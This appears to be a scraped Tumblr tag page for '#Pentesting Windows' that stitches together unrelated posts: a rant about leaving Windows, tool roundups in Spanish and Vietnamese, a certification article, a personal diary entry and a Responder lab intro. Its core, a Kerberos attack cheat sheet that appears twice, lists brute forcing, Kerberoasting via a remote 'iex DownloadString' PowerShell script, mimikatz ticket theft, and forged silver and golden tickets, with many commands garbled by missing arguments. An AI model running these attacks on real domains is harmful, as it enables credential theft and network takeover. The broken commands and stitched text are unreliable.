#Pentesting Windows

Explore tagged Tumblr posts

Text

FOQ windows im not paying three trillion dollars for shit spyware bloatware on my pc i thibk I will bite the bullet and finally jump to linux for real abd not just in my shitty vms ... ubuntu is good for gaming methinks . ..

now the omly issue is ihavw to look through three trillion distros and find one "beginner" friendly .

#kde > gnome#as long as i can run oracle virtual box i'll be fine#maybe i should FUCKING PUT ANOTHER LINUX ON MY OLD LAPTOP LIKE I SAID I WOULD#i should probably change my one old debian into a lightweight ubuntu and then use the “newer” one for my shitty pentesting#i just want to play steam and sims bro#all my teachers using macOS is such bullshit#like commit to the bit bro (<- has only decided to join the linux band wagon becsuee they dont want to shell out money)#ough i need to start going to second hand stores and finding shitty old tech so i can gut it and learn#fuck you windows i only used you to update the drivers#the fact i need a gui to update drivers is FUCKING RIDICULOUS BY THE WAY

3 notes

·

View notes

Link

RedTiger-Tools: Multi-herramienta Gratuita de Ciberseguridad y Hacking | #Hacking #HerramientasHacking #OSINT #Pentesting #Hacking

0 notes

Text

Ethical Hacking Certification: Your Path to a Cybersecurity Career

With the extremely digital world that exists today, the rise in cyber attacks has also created a colossal demand for those who are well-equipped to keep systems and networks safe from detrimental attacks. Cybercrime is accelerating at an immense pace, and businesses and governments are losing billions of dollars per year due to data breaches, ransomware attacks, and hacking attacks. This has turned ethical hackers into a line of defense that is worth its price in gold against cyber-attackers. Ethical hacking is the process of legally breaking into systems and networks to uncover flaws and remediate them before criminal hackers can exploit them. Ethical hackers employ penetration testing, vulnerability scans, and social engineering methods to identify security loopholes and harden defenses. To be a professional ethical hacker, you need to hold an Ethical Hacking Certification. Not only does the certification guarantee that you know, but it also assures you of credibility in the workplace and makes you an esteemed cybersecurity expert.

Why Get an Ethical Hacking Certification?

An Ethical Hacking Certification is not just a piece of paper — it's the guarantee that you can hack like a hacker and behave like a security specialist. Cyber attacks are becoming more sophisticated, and companies are under constant pressure to safeguard their sensitive information and critical infrastructure. A certification gives you the technical skills and strategic thinking to identify and thwart attacks. Certified ethical hackers are in great demand in a broad spectrum of industries, including banking, healthcare, government, and technology. By understanding the techniques employed by hackers, you can create effective countermeasures and security measures. In addition, ethical hacking is a very rewarding profession with certified experts earning more money and enjoying greater job security. Certification provides you with a competitive advantage in the job market and your prospects of working as a penetration tester, cybersecurity analyst, security consultant, and incident responder increase. With more emphasis on security and data protection, certified ethical hackers are of the highest concern to organizations needing to enhance the security framework in place.

Top Most Popular Ethical Hacking Certifications

There exist many industry-backed certifications that assist in making you well-known as a certified ethical hacker. Among these, the most popular industry-accepted certifications is EC-Council's Certified Ethical Hacker (CEH). It covers most of the hacking methods, such as malware analysis, penetration testing, cryptography, and social engineering. The CEH certification instructs you on how to find and take advantage of vulnerabilities and offer solutions to make systems secure. The Offensive Security Certified Professional (OSCP) is another very popular and well-known certification with a hands-on penetration testing focus. It takes a 24-hour hands-on test to complete, so it's one of the toughest and worthy certifications out there. GPEN certification focuses on advanced penetration test techniques and network exploitation. CompTIA PenTest+ certification is ideal for newbies because it covers penetration testing and vulnerability assessment basics. All these certifications validate your ability to think strategically and critically and apply technical expertise to defend systems and networks.

How to Prepare for an Ethical Hacking Certification

In preparing for an Ethical Hacking Certification, there is a need to be disciplined and organized. Start with having a solid foundation in computer networks, operating systems, and cybersecurity principles. Having knowledge of how different systems function and interact with each other is crucial in identifying vulnerabilities. Linux and Windows are the most used operating systems that get attacked, so you need to be highly skilled in both. Learn a couple of programming languages such as Python, C, and Java, as these will enable you to program scripts and automate security testing. Then learn a few of the must-have hacking tools such as Metasploit, Nmap, Wireshark, and Burp Suite. These are used extensively in industry for network testing and pen testing. Taking an intensive ethical hacking course will give you study guides, hands-on labs, and instructor guidance. Sites such as Hack The Box and TryHackMe provide practice exercises that mimic actual hacking situations and allow you to build problem-solving and technical skills. Practice tests and review of exam blueprints will also assist you in determining areas of knowledge gaps and building confidence before sitting for the certification exam.

Career Opportunities and Earning Capacity

An Ethical Hacking Certificate is the key to a world of career prospects in cybersecurity. Ethical hackers with certification are in high demand among Fortune 500 companies, government organizations, and security companies. As companies continue to fall victim to cyber criminals, the demand for skilled professionals who can forecast and prevent attacks continues to rise. Some of the most common job titles for certified ethical hackers are penetration tester, security analyst, vulnerability assessor, network security engineer, and information security consultant. The earning level of ethical hackers is also quite high. Industry news suggests that certified ethical hackers have an average gross annual salary between $70,000 and $120,000 based on location and experience. More skilled and senior-level certification holders are paid much more. The escalating complexity of cyber attacks guarantees that ethical hacking will be in hot demand for many years to come. Being certified not only opens your salary gateways wider, but you will also be considered an industry specialist, offering a competitive advantage for professional standing.

Conclusion

An Ethical Hacking Certification is an intelligent investment towards the future and is an absolute stepping stone for emerging as a cyber security specialist. In a world where threat is changing by the day, corporations and governments require you to have professionals who possess the expertise that can detect vulnerabilities and close them. Not only does a certification give you the technical expertise to perform penetration testing, vulnerability scanning, and security analysis, but it will also grant you the credibility and industry recognition you need in order to thrive. The demand for ethical hackers is higher than ever, and the potential for career growth and financial success is significant. If you’re passionate about cybersecurity and want to make a meaningful impact, now is the time to pursue an Ethical Hacking Certification and start your journey toward becoming a trusted and highly valued cybersecurity professional.

0 notes

Text

New New Leaf

I got a new job as a software engineer in a neuro imaging lab. There is a giant quote pasted on the wall of my jiu jitsu gym that says, "If you're looking for a big opportunity, accept a big challenge." This is definitely one of those moments.

I have been honing my cybersecurity skills and filling in all of the holes of my knowledge. I have been learning pentesting and how to actually make webservers and databases from scratch like I should have learned 10 years ago. Oh well. The second best time to plant a tree is today. I am feeling stupid constantly, but there's another quote that, "The person who asks a question is a fool for a minute; the person who nevers asks is a fool for a lifetime."

I don't know who the fuck these quotes are from.

On another note, the hospital that I currently work is an awful environment and the hospital itself is failing. I'm on the fence about staying per-diem and just working a few Sundays a month, given that the new engineer job is 9-5 Mon-Fri (versus leaving and being free of that toxic place). Staying would help me meet my financial goals on a steadier cadence, and it would probably give me just enough people interaction to scratch the patient care itch. But fuck, the environment makes me really despise people. I'm trying to balance the idea of, "The world is a mirror, not a window," with the fact that emergency medicine is a circus, and that remaining as the tiny bug under the foot of the wobbly chair that Dr. Elephant, MD, is balancing on is a psycho-socioeconomic deathwish. Is the brokenness of a system an acceptable reason to quit?

The thing I'm really trying to balance is my ability to tell myself when I'm being a whiny, little bitch with seeing others through that same lens and not being able to voice, "Hey, you're being a whiny, little bitch" (ergo, my patients). How can a person have one framework for themselves and then not get mad at others who hold themselves to a lower standard? Why am I wiping your ass, because you've been in our ER shitting yourself once every week since 2020, because you do street drugs instead of taking your seizure medication? But with this cynicism and anger, I don't have energy left over for good patients. Then I'm like every other person working in healthcare, who I swore I would never be like. Now what? There are 500,000 assholes who work in healthcare. Should I be number 500,001?

Back to systems being broken: every system is broken. If I think I should only have a career in a non-broken industry, I should go fuck myself, because I won't find one. On top of that, if a system isn't broken, would there be any improvement to be made? I would get bored and leave anyway. The system wouldn't need me. Or I'd be replaceable by any other goofball who can keep the system humming, and I always leave jobs like that.

The stopping point that I hit with jobs in broken systems is that I feel crushed by incompetent people who have more power than I do: asshole paramedics, patronizing nurses who treat their patients like shit, doctors who couldn't pass a Neuroscience 101 class. I watch them treat others like garbage, and I feel a limit on what I can do as a tech to say, "YOU ARE TREATING YOUR PATIENT LIKE GARBAGE." Or in other terms, "VERY TACTFULLY GO FUCK YOURSELF." But the REAL real issue is my own competence and position. The problem is MY refusal to become something, to sit down and study to be in their position and do it better. And I don't even have to go to paramedic, or nursing, or medical school. I am fully capable of sitting and learning everything that they know with all of the free textbooks and learning materials online. I just choose not to.

And it's not a question of whether I'm going to become a medic or a doctor (definitely not a fucking nurse, I swear to fuck). It's a question of--whatever I decide to do--am I going to do the fuck out of it or not? If I do this new engineering job, am I going to do it 200% or not? If I keep some per-diem hospital shifts on Sundays, am I going to take care of my patients 200% or not? Am I going to keep learning and growing and sharing what I've learned with others? Am I going to be a steward of medicine and science in every capacity that I can? Or not? Am I going to be a little bitch?

But we can't forget the healthcare paradox, where doctors, nurses, and medics work and study for 50-100 hours a week to become something and yet have to pay lip service to patients who refuse to take action to improve themselves. How can one empathize with the other for long?

I don't know what to do here. I can't run away from the question. That is what I have been doing in various ways for a decade (at least, the larger question of balancing competitiveness with caring for others).

I don't know. I'm sounding whiny. Gonna go for a run.

0 notes

Text

OSINT là viết tắt của “open source intelligence”. Khái niệm này ám chỉ việc tìm kiếm thông tin mà bạn có thể truy cập hợp pháp, thông qua các phương tiện hợp pháp. OSINT chủ yếu được thực hiện trực tuyến, nhưng nó cũng có thể được thực hiện ngoại tuyến. Pentesters sử dụng OSINT để nghiên cứu các mục tiêu của họ và các chuyên gia tình báo về mối đe dọa sử dụng OSINT để tìm hiểu về các mối đe dọa mạng. OSINT là một công cụ quan trọng cho cả đội đỏ và đội xanh. Dưới đây là một số công cụ phổ biến nhất cho OSINT. 10 công cụ OSINT mà hacker cần biết Shodan Shodan là một công cụ tìm kiếm các thiết bị mạng có thể khai thác trên internet, chẳng hạn như máy chủ và thiết bị IoT. Có thể khai thác tức là có thể truy cập công khai. Có thể đặt một máy chủ, thiết bị ngoại vi IoT hoặc thiết bị mạng trên internet và định cấu hình nó tương đối riêng tư và khó lấy dấu vân tay. Nhưng nếu một thiết bị được kết nối với Internet mà không có cấu hình bảo mật cẩn thận, bạn có thể tìm thấy thiết bị đó thông qua Shodan với các tìm kiếm phù hợp. Sử dụng Shodan mà không có tài khoản trả phí sẽ trả về một số lượng kết qu��� tìm kiếm rất hạn chế. Tài khoản trả phí hữu ích hơn rất nhiều nếu loại nghiên cứu không gian mạng OSINT mà bạn thực hiện yêu cầu khám phá máy chủ, thiết bị mạng và thiết bị ngoại vi IoT (chẳng hạn như máy ảnh). Maltego Maltego chạy như một ứng dụng dành riêng cho máy tính để bàn Windows, Mac và Linux, cho phép người dùng truy cập vào nhiều nguồn dữ liệu cho các mục đích OSINT, nghiên cứu báo chí và pháp y. Có hơn 58 nguồn dữ liệu trong Maltego tính đến thời điểm mình viết bài này, bao gồm mã hóa địa lý Google Maps, AlienVault OTX, ATII Hades Darkweb Intelligence, Blockchain.info, Crowdstrike, VirusTotal, và nhiều nguồn khác. Mình hy vọng số lượng nguồn dữ liệu được tích hợp vào Maltego sẽ tăng lên theo thời gian. Giá trị mà Maltego cung cấp cho các nhà nghiên cứu không chỉ ở bộ sưu tập nguồn dữ liệu khổng lồ mà còn ở cách nền tảng của nó có thể hiển thị cho người dùng các mẫu và xu hướng dữ liệu thông qua biểu đồ hình ảnh có thể tùy chỉnh cao. Lên đến một triệu thực thể có thể được vẽ trong biểu đồ mà Maltego tạo. Tất nhiên, bạn có thể tận dụng tất cả các tính năng của Maltego nhưng không phải là miễn phí, mặc dù họ sẽ cho phép bạn xem bản demo trước khi bạn quyết định đăng ký. Nhưng nếu bạn không muốn trả tiền, Maltego Community Edition miễn phí vẫn có thể rất hữu ích. Google Dorks Google Dorks không phải là một ứng dụng. Đúng hơn, đó là một kỹ thuật sử dụng công cụ tìm kiếm Google mà mọi người đều sử dụng hàng ngày. Đừng đi tìm ứng dụng Google Dorks chính thức, ứng dụng này không tồn tại đâu. Nhưng có những nhà phát triển đã phát triển các công cụ phần mềm mã nguồn mở cho Google Dorking mà bạn có thể thử, chẳng hạn như Pagodo và GoogleDorker. Một chiến lược Google Dorking điển hình bắt đầu bằng việc sử dụng các truy vấn tìm kiếm đơn giản và sau đó chuyển sang các truy vấn phức tạp hơn. Hầu hết mọi người chỉ nhập các chuỗi văn bản vào tìm kiếm của Google, chẳng hạn như “dự báo thời tiết” hoặc “abc xyz”. Nhưng có một số toán tử tìm kiếm có thể được sử dụng trong tìm kiếm của Google để trả lại nhiều kết quả đúng ý định của bạn hơn. Ví dụ: bạn có thể thử “site: anonyviet.com” để tìm kiếm cụ thể trên trang web của mình hoặc sử dụng các dấu ngoặc kép xung quanh một cụm từ tìm kiếm để chỉ trả về kết quả có sử dụng cụm từ tìm kiếm chính xác đó. Google cung cấp danh sách các mẹo để tinh chỉnh các tìm kiếm trên Google của bạn tại đây. Rất nhiều trang web được cấu hình rất kém khi nói đến an ninh mạng. Các bot thu thập thông tin web của Google hoạt động hiệu quả nhất trên web khi chúng có quyền truy cập để khám phá. Vì vậy, Google Dorking có thể là một kỹ thuật để tìm dữ liệu như địa chỉ email, thông tin đăng nhập và số ngân hàng chưa được bảo mật đúng cách. Recon-ng Recon-ng là một công cụ do thám web mã nguồn mở. Sức mạnh của nó sẽ được tăng lên bởi các mô-đun mà bạn có thể cài đặt cho nó. Nếu bạn sử dụng Recon-ng một cách hiệu quả, bạn có thể tiết kiệm rất nhiều thời gian trong việc nghiên cứu OSINT.

Recon-ng có thể chạy từ dòng lệnh. Nếu bạn muốn làm cho Recon-ng hữu ích cho mục đích của mình, hãy chọn tùy chọn Marketplace từ menu chính và khám phá những gì có sẵn. Có một số lượng lớn các mô-đun mà bạn có thể thử, với nhiều mô-đun được cải tiến và bổ sung liên tục. Nếu bạn cảm thấy thoải mái với dòng lệnh và bạn muốn OSINT hoạt động hiệu quả hơn nhiều, Recon-ng có thể trở thành một trong những công cụ yêu thích của bạn. Ahmia.fi Ahmia.fi là một công cụ tìm kiếm đặc biệt để tìm các trang web trên Mạng Tor, mặc dù bản thân công cụ tìm kiếm này cũng có thể truy cập được trên “clearnet”. Nhưng bạn sẽ cần Tor Browser để mở kết quả tìm kiếm Tor của bạn. Rất nhiều chỗ mua bán và diễn đàn nằm trên Mạng Tor, vì vậy việc sử dụng hiệu quả công cụ tìm kiếm Ahmia.fi có thể là một phương pháp tuyệt vời cho công việc pháp y OSINT của bạn. Wayback Machine Các trang web cũ đã chết giờ nằm ở đâu? Wayback Machine là một công cụ tìm kiếm của hơn 632 tỷ trang web và đang tăng lên, nhiều trang web bắt nguồn từ những năm 1990. Archive.org đang sử dụng Wayback Machine để lưu trữ nhiều web nhất có thể. Bạn cũng có thể sử dụng trang web của họ để tự lưu trữ các trang web hiện đang trực tuyến theo cách thủ công. Nếu và khi các trang web và máy chủ web bị xóa hoặc chuyển sang chế độ ngoại tuyến, một bản sao đã lưu trữ có thể được tìm thấy thông qua Wayback Machine. Cá nhân mình đã tìm thấy các trang web được lưu trữ từ năm 1994 đến năm 2021 thông qua công cụ này. Và điều thực sự thú vị là bạn thường có thể sử dụng các liên kết trong các trang web đã lưu trữ để chuyển đến kho lưu trữ của các trang web khác đó. theHarvester theHarvester là một công cụ do thám mã nguồn mở hữu ích khác mà bạn có thể cài đặt từ GitHub. Nó có thể được sử dụng để lấy địa chỉ email, máy chủ, tên miền phụ, tên nhân viên và mở các cổng internet từ nhiều nguồn công cộng khác nhau như công cụ tìm kiếm, máy chủ khóa PGP và Shodan. Khi Harvester được cài đặt, bạn có thể dễ dàng chạy ứng dụng từ dòng lệnh của mình. Có một bộ tùy chọn đặc biệt phong phú để khám phá dữ liệu trong máy chủ DNS. Máy chủ DNS có tất cả các loại thông tin rất hữu ích vì chúng liên kết tên miền với các địa chỉ IP cụ thể. Một số nguồn dữ liệu yêu thích của mình mà bạn có thể khám phá vớiHarvester bao gồm LinkedIn, Bing, Google và VirusTotal. TinEye TinEye là một công cụ mạnh mẽ để nghiên cứu hình ảnh trực tuyến. Nếu bạn có một hình ảnh trên thiết bị cục bộ của mình, bạn có thể tải nó lên TinEye và xem hình ảnh đó có được sử dụng trên các web khác hay không và như thế nào. Một trường hợp sử dụng rõ ràng nhất là nếu bạn có ảnh của người nào đó mà bạn không biết danh tính và bạn muốn tìm hiểu họ là ai. Nhưng có nhiều trường hợp sử dụng khác, chẳng hạn như "bức ảnh này được chụp ở đâu?" hoặc "đây là ảnh chụp màn hình của ứng dụng nào?" Ngược lại, nếu bạn có URL của hình ảnh trên web, bạn cũng có thể tiến hành nghiên cứu theo cách đó. TinEye cũng hữu ích để duy trì sự riêng tư của bạn. Ví dụ: có lẽ bạn nên bảo vệ quyền riêng tư của con mình. TinEye có thể thông báo cho bạn biết nếu và khi nào ảnh của con bạn được chia sẻ trực tuyến. OSINT Framework OSINT Framework là ứng dụng web hoàn hảo nếu bạn không chắc mình sẽ cần sử dụng nguồn dữ liệu OSINT nào để tìm thông tin bạn muốn. Vì vậy, OSINT Framework giới thiệu cho bạn một cây khổng lồ các nguồn dữ liệu tiềm năng mà bạn có thể khám phá. Bạn có muốn phân tích tệp độc hại, tên người dùng, vị trí địa lý, địa chỉ IP, tên miền, IRC, Dark Web, siêu dữ liệu, thông tin về mối đe dọa, số điện thoại hoặc có thể là thứ gì khác không? Tiếp tục nhấp qua cây biểu đồ cho đến khi bạn tìm thấy nguồn mà bạn cần. OSINT Framework có thể là bước đầu tiên của bạn trong tất cả quá trình OSINT.

0 notes

Text

The 2024 Cybersecurity Outlook: Key Takeaways from Pentera’s State of Pentesting Report

New Post has been published on https://thedigitalinsider.com/the-2024-cybersecurity-outlook-key-takeaways-from-penteras-state-of-pentesting-report/

The 2024 Cybersecurity Outlook: Key Takeaways from Pentera’s State of Pentesting Report

Cyber threats are evolving at an unprecedented pace, and the threats have recently been amplified due to the ease of attacking critical infrastructure amidst the rise of Large Language Models (LLMs). Pentera’s 2024 State of Pentesting report sheds light on the pressing challenges and shifting paradigms in cybersecurity across global organizations.

Conducted among 450 CISOs, CIOs, and IT security leaders across the Americas, EMEA, and APAC, the survey provides a comprehensive view of the current state of security validation strategies, revealing critical insights into how enterprises are navigating the complexities of cybersecurity in a rapidly evolving world.

A Snapshot of the Current Cybersecurity Landscape

A striking 51% of organizations reported experiencing a breach within the past 24 months, highlighting the persistent threats facing enterprise IT environments today. Despite the adoption of Continuous Threat Exposure Management (CTEM) frameworks, organizations are grappling with unexpected downtime, data exposure, and significant financial damages, with only 7% of respondents reporting no significant impact from these breaches.

Financial Realities: Budgets vs. Breaches

In a notable shift from the previous year’s optimism, 53% of organizations report their IT security budgets for 2024 are either decreasing or stagnating. This stark reality poses a significant challenge for security leaders, who are now tasked with doing more with less—maximizing operational efficiency and leveraging existing security suites to their fullest potential.

Leadership Engagement in Cybersecurity

The report also highlights a growing trend: over 50% of CISOs now share pentest assessment results with their Boards of Directors (BoDs), underscoring an increased interest from management teams and BoDs in understanding organizational resilience and the potential operational and business impacts of cyber incidents.

The Cost of Vigilance

Organizations are investing heavily in manual pentesting, with an average annual expenditure of $164,400, accounting for 12.9% of their total IT security budget. However, with 60% of organizations conducting pentesting only twice a year at most, this represents a significant investment in an activity that may not have an obvious ROI.

The Dynamics of Security Testing and Network Changes

The frequency of security testing still lags behind the rate of network changes, with 73% of organizations reporting changes to their IT environments at least quarterly, while only 40% report conducting pentesting with the same frequency. This discrepancy highlights a critical gap in security validation testing, leaving organizations vulnerable to extended periods of risk.

Prioritizing Security Efforts

With over 60% of organizations reporting a minimum of 500 security events requiring remediation per week, achieving “patch perfection” is increasingly unfeasible. In cybersecurity, “patch perfection” refers to the ideal state where all software security patches and updates are applied promptly and effectively.

This ensures that vulnerabilities are addressed as soon as fixes are available, minimizing the window of opportunity for cyber attacks. Security teams are thus focusing their efforts on addressing the most critical security gaps to preempt potential exploits by hackers.

Conclusion

Pentera’s 2024 State of Pentesting report underscores the complex and dynamic nature of cybersecurity in today’s digital world. As organizations navigate through these challenges, the insights from the report serve as a crucial resource for security leaders seeking to enhance their security validation strategies and build more resilient enterprises.

#2024#accounting#ai#Americas#APAC#assessment#boards#breach#budgets#Business#challenge#cios#CISOs#comprehensive#continuous#critical infrastructure#cyber#cyber attacks#cyber security#Cyber Threats#cybersecurity#data#dynamics#efficiency#EMEA#enterprise#Events#exploits#financial#gap

0 notes

Text





Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article

0 notes

Text

Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article

0 notes

Text

Figured I might as well make this official and hold myself accountable by making a tumblr post.

I'm day 3 into doing something productive, and fuck it lets go for the full 100 days. I've been playing with TryHackMe's advent of cyber, learning about new concepts. Although so far, it's mainly content I covered already, but without knowing the official name (e.g. data science).

Other than that, did some studying on active directory attack paths. Nothing tok advanced, but more to brush up on the windows pentest part of my skillset as it's mainly been focused on webapps and linux so far.

Here's to more productivity over the next 100 days! And fuck it, including Christmas as well!

0 notes

Text

Windows11 Penetration Suite Toolkit: Entorno Pentesting Listo para Usar | #Ciberseguridad #Entornos #Pentesting #Windows11 #Windows

0 notes

Photo

#Bash #reverse #tcp #shell #oneliner . . . #linux #ethical #hacking #pentester #hacker #exploit #popashell #security #cybersecurity #computer #pc #windows #virtualmachine #kali #parrot #cyberops #cyber #raspberrypi #python https://www.instagram.com/p/CTMQ4meLqvA/?utm_medium=tumblr

#bash#reverse#tcp#shell#oneliner#linux#ethical#hacking#pentester#hacker#exploit#popashell#security#cybersecurity#computer#pc#windows#virtualmachine#kali#parrot#cyberops#cyber#raspberrypi#python

4 notes

·

View notes

Text

Sarenka - OSINT Tool - Data From Services Like Shodan, Censys Etc

Sarenka - OSINT Tool - Data From Services Like Shodan, Censys Etc. In One Place #Censys #CensysAPI #Data #hashes

SARENKA is an Open Source Intelligence (OSINT) tool which helps you obtaining and understanding Attack Surface. The main goal is to gathering infromation from search engines for Internet-connected devices (https://censys.io/, https://www.shodan.io/). It scraps data about Common Vulnerabilities and Exposures (CVE), Common Weakness Enumeration (CWE) and also has database where CVEs are mapped to…

View On WordPress

#Censys#Censys API#Data#hashes#linux#Local Information#nmap#OSINT#pentesting#Place#python#Reconnaissance#Sarenka#services#Shodan#Shodan API#tool#windows

2 notes

·

View notes

Text

C-shellcode To Hex Converter, Handy Tool For Paste And Execute Shellcodes In Gdb, Windbg, Radare2, Ollydbg, X64Dbg, Immunity Debugger And 010 Editor

C-shellcode To Hex Converter, Handy Tool For Paste And Execute Shellcodes In Gdb, Windbg, Radare2, Ollydbg, X64Dbg, Immunity Debugger And 010 Editor

C-shellcode to hex converter. Handy tool for paste & execute shellcodes in gdb, windbg, radare2, ollydbg, x64dbg, immunity debugger & 010 editor. Are you having problems converting C-shellcodes to HEX (maybe c-comments+ASCII mixed?) Here is shellex. If the shellcode can be compiled in a C compiler shellex can convert it. Just execute shellex, paste the shellcode c-string and press ENTER. To end…

View On WordPress

#cybersecurity#ethical hacking#hack android#hack app#hack wordpress#hacker news#hacking#hacking democracy snopes#hacking games unblocked#hacking gif 9gag#hacking simulator android#hacking simulator game#hacking tools for windows#keylogger#kit#kitploit#password brute force#penetration testing#pentest#pentest android#pentest linux#pentest toolkit#pentest tools#spy tool kit#spyware#tools

1 note

·

View note

Photo

Local Subnet Attacks Learned From My Windows Active Directory Attack Lab

Explo(r|it)ing LLMNR (UDP/5355) -N- NBT-NS (UDP/137) Poisoning

What is Responder? Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2 hash types, Extended Security NTLMSSP and Basic HTTP authentication.

I will demonstrate in this first article of two, how I use Responder (by author: Laurent Gaffie) to listen for UDP packets on my local virtualized subnet. My attack lab subnet contains one Win 2019 Server (victim domain controller), two Windows 10 desktops (victim) and one Kali Linux (attacker) machine.

The Public Vulnerability: The attacker machine will listen on the local subnet for these LLMNR (UDP/5355) or NBT-NS (UDP/137) broadcasts and then will respond to the victim requesting to connect, in my case to \\\192.168.1.200.

